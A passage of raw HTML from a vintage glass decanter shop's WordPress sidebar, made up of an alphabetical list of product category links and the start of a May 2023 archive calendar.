	<li class="cat-item cat-item-3671"><a href="https://vintageglassdecanter.com/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://vintageglassdecanter.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://vintageglassdecanter.com/category/martus/" >martus</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://vintageglassdecanter.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://vintageglassdecanter.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://vintageglassdecanter.com/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://vintageglassdecanter.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://vintageglassdecanter.com/category/menclub/" >menclub</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://vintageglassdecanter.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://vintageglassdecanter.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://vintageglassdecanter.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://vintageglassdecanter.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://vintageglassdecanter.com/category/mint/" >mint-</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://vintageglassdecanter.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://vintageglassdecanter.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://vintageglassdecanter.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://vintageglassdecanter.com/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://vintageglassdecanter.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vintageglassdecanter.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://vintageglassdecanter.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://vintageglassdecanter.com/category/nachtmann/" >nachtmann</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vintageglassdecanter.com/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://vintageglassdecanter.com/category/near/" >near</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://vintageglassdecanter.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintageglassdecanter.com/category/neman/" >neman</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://vintageglassdecanter.com/category/nescafe/" >nescafe</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageglassdecanter.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://vintageglassdecanter.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintageglassdecanter.com/category/nikka/" >nikka</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintageglassdecanter.com/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://vintageglassdecanter.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://vintageglassdecanter.com/category/ntique/" >ntique</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vintageglassdecanter.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://vintageglassdecanter.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://vintageglassdecanter.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://vintageglassdecanter.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintageglassdecanter.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://vintageglassdecanter.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://vintageglassdecanter.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://vintageglassdecanter.com/category/orrefors/" >orrefors</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://vintageglassdecanter.com/category/oversize/" >oversize</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://vintageglassdecanter.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://vintageglassdecanter.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://vintageglassdecanter.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintageglassdecanter.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://vintageglassdecanter.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintageglassdecanter.com/category/pedestal/" >pedestal</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://vintageglassdecanter.com/category/peedee/" >peedee</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://vintageglassdecanter.com/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://vintageglassdecanter.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://vintageglassdecanter.com/category/periwinkle/" >periwinkle</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://vintageglassdecanter.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintageglassdecanter.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageglassdecanter.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://vintageglassdecanter.com/category/piccardo/" >piccardo</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://vintageglassdecanter.com/category/pickin/" >pickin</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://vintageglassdecanter.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vintageglassdecanter.com/category/pilgrim/" >pilgrim</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://vintageglassdecanter.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://vintageglassdecanter.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://vintageglassdecanter.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://vintageglassdecanter.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://vintageglassdecanter.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://vintageglassdecanter.com/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://vintageglassdecanter.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintageglassdecanter.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://vintageglassdecanter.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://vintageglassdecanter.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://vintageglassdecanter.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://vintageglassdecanter.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintageglassdecanter.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://vintageglassdecanter.com/category/prohibition/" >prohibition</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageglassdecanter.com/category/published/" >published</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintageglassdecanter.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://vintageglassdecanter.com/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://vintageglassdecanter.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vintageglassdecanter.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://vintageglassdecanter.com/category/pv04470/" >pv04470</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://vintageglassdecanter.com/category/pyrex/" >pyrex</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintageglassdecanter.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://vintageglassdecanter.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://vintageglassdecanter.com/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://vintageglassdecanter.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://vintageglassdecanter.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://vintageglassdecanter.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://vintageglassdecanter.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://vintageglassdecanter.com/category/ravenscroft/" >ravenscroft</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintageglassdecanter.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://vintageglassdecanter.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://vintageglassdecanter.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://vintageglassdecanter.com/category/recognize/" >recognize</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://vintageglassdecanter.com/category/red-orange/" >red-orange</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://vintageglassdecanter.com/category/redoing/" >redoing</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://vintageglassdecanter.com/category/redorange/" >redorange</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://vintageglassdecanter.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://vintageglassdecanter.com/category/reducedvtg/" >reducedvtg</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://vintageglassdecanter.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://vintageglassdecanter.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintageglassdecanter.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vintageglassdecanter.com/category/resale/" >resale</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://vintageglassdecanter.com/category/rescuing/" >rescuing</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://vintageglassdecanter.com/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://vintageglassdecanter.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://vintageglassdecanter.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://vintageglassdecanter.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintageglassdecanter.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://vintageglassdecanter.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://vintageglassdecanter.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://vintageglassdecanter.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://vintageglassdecanter.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://vintageglassdecanter.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://vintageglassdecanter.com/category/rossini/" >rossini</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintageglassdecanter.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://vintageglassdecanter.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://vintageglassdecanter.com/category/rummage/" >rummage</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://vintageglassdecanter.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://vintageglassdecanter.com/category/sailboat/" >sailboat</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintageglassdecanter.com/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://vintageglassdecanter.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://vintageglassdecanter.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintageglassdecanter.com/category/salviati/" >salviati</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://vintageglassdecanter.com/category/salzburger/" >salzburger</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintageglassdecanter.com/category/sanford/" >sanford</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://vintageglassdecanter.com/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vintageglassdecanter.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintageglassdecanter.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vintageglassdecanter.com/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://vintageglassdecanter.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://vintageglassdecanter.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://vintageglassdecanter.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vintageglassdecanter.com/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://vintageglassdecanter.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://vintageglassdecanter.com/category/sempli/" >sempli</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://vintageglassdecanter.com/category/seyei/" >seyei</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://vintageglassdecanter.com/category/shall/" >shall</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://vintageglassdecanter.com/category/shaped/" >shaped</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://vintageglassdecanter.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://vintageglassdecanter.com/category/ships/" >ship&#039;s</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://vintageglassdecanter.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintageglassdecanter.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://vintageglassdecanter.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://vintageglassdecanter.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://vintageglassdecanter.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://vintageglassdecanter.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://vintageglassdecanter.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://vintageglassdecanter.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintageglassdecanter.com/category/sopwith/" >sopwith</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://vintageglassdecanter.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintageglassdecanter.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://vintageglassdecanter.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://vintageglassdecanter.com/category/spaceage/" >spaceage</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://vintageglassdecanter.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://vintageglassdecanter.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://vintageglassdecanter.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://vintageglassdecanter.com/category/spiegelau/" >spiegelau</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vintageglassdecanter.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://vintageglassdecanter.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://vintageglassdecanter.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://vintageglassdecanter.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://vintageglassdecanter.com/category/stelvia/" >stelvia</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://vintageglassdecanter.com/category/stemmed/" >stemmed</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://vintageglassdecanter.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://vintageglassdecanter.com/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://vintageglassdecanter.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://vintageglassdecanter.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintageglassdecanter.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vintageglassdecanter.com/category/storing/" >storing</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://vintageglassdecanter.com/category/stourbridge/" >stourbridge</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://vintageglassdecanter.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://vintageglassdecanter.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vintageglassdecanter.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://vintageglassdecanter.com/category/suntory/" >suntory</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://vintageglassdecanter.com/category/supa/" >supa</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://vintageglassdecanter.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://vintageglassdecanter.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://vintageglassdecanter.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://vintageglassdecanter.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://vintageglassdecanter.com/category/swung/" >swung</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://vintageglassdecanter.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://vintageglassdecanter.com/category/tamaian/" >tamaian</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://vintageglassdecanter.com/category/tantalus/" >tantalus</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://vintageglassdecanter.com/category/tapio/" >tapio</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vintageglassdecanter.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://vintageglassdecanter.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://vintageglassdecanter.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintageglassdecanter.com/category/tequila/" >tequila</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintageglassdecanter.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vintageglassdecanter.com/category/theresienthal/" >theresienthal</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://vintageglassdecanter.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://vintageglassdecanter.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vintageglassdecanter.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://vintageglassdecanter.com/category/thrifter/" >thrifter</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://vintageglassdecanter.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://vintageglassdecanter.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vintageglassdecanter.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://vintageglassdecanter.com/category/timo/" >timo</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintageglassdecanter.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://vintageglassdecanter.com/category/tomato/" >tomato</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://vintageglassdecanter.com/category/tomoka/" >tomoka</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://vintageglassdecanter.com/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://vintageglassdecanter.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://vintageglassdecanter.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintageglassdecanter.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://vintageglassdecanter.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://vintageglassdecanter.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://vintageglassdecanter.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://vintageglassdecanter.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintageglassdecanter.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://vintageglassdecanter.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://vintageglassdecanter.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintageglassdecanter.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageglassdecanter.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://vintageglassdecanter.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://vintageglassdecanter.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://vintageglassdecanter.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://vintageglassdecanter.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vintageglassdecanter.com/category/uranium/" >uranium</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://vintageglassdecanter.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://vintageglassdecanter.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://vintageglassdecanter.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintageglassdecanter.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintageglassdecanter.com/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vintageglassdecanter.com/category/veneciano/" >veneciano</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://vintageglassdecanter.com/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://vintageglassdecanter.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://vintageglassdecanter.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://vintageglassdecanter.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vintageglassdecanter.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://vintageglassdecanter.com/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintageglassdecanter.com/category/vimax/" >vimax</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://vintageglassdecanter.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vintageglassdecanter.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://vintageglassdecanter.com/category/vintageglug-glug/" >vintage&#039;glug-glug&#039;</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintageglassdecanter.com/category/vintage-bimini/" >vintage-bimini</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://vintageglassdecanter.com/category/vintage-never/" >vintage-never</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://vintageglassdecanter.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://vintageglassdecanter.com/category/vintageblack/" >vintageblack</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintageglassdecanter.com/category/vintagemid/" >vintagemid</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://vintageglassdecanter.com/category/vintagemurano/" >vintagemurano</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://vintageglassdecanter.com/category/vintageretro/" >vintageretro</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintageglassdecanter.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintageglassdecanter.com/category/vitg/" >vitg</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://vintageglassdecanter.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintageglassdecanter.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://vintageglassdecanter.com/category/vtg-czech-art-deco-citrine-glass-black/" >vtg-czech-art-deco-citrine-glass-black</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://vintageglassdecanter.com/category/vtg-xlarge/" >vtg-xlarge</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://vintageglassdecanter.com/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://vintageglassdecanter.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vintageglassdecanter.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://vintageglassdecanter.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://vintageglassdecanter.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://vintageglassdecanter.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://vintageglassdecanter.com/category/wehavalot/" >wehavalot</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://vintageglassdecanter.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintageglassdecanter.com/category/whisky/" >whisky</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://vintageglassdecanter.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://vintageglassdecanter.com/category/wicker/" >wicker</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://vintageglassdecanter.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://vintageglassdecanter.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://vintageglassdecanter.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://vintageglassdecanter.com/category/wolfschmidt/" >wolfschmidt</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vintageglassdecanter.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://vintageglassdecanter.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://vintageglassdecanter.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://vintageglassdecanter.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://vintageglassdecanter.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://vintageglassdecanter.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://vintageglassdecanter.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://vintageglassdecanter.com/category/yellowith/" >yellowith</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintageglassdecanter.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintageglassdecanter.com/2023/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://vintageglassdecanter.com/2023/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://vintageglassdecanter.com/2023/05/01/" title="Vintage Daum Nancy Glass Decanter 8.5 Tall
